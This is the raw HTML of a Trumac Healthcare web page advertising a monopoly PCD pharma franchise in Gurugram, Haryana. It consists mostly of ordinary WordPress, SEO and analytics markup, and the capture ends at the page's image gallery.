

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/
body_size: 20558
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Gurugram Haryana - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Gurugram Haryana with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Gurugram Haryana - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Gurugram Haryana with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-10T20:35:55+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Gurugram Haryana with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Gurugram Haryana - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Gurugram Haryana &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=66995' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-66995 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-165351" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Gurugram Haryana - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 10, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-66995" class="page-body style-color-xsdn-bg post-66995 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Gurugram Haryana</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-945012" type="text/javascript">UNCODE.initRow(document.getElementById("script-945012"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Gurugram Haryana. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-181654" type="text/javascript">UNCODE.initRow(document.getElementById("script-181654"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-132825" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
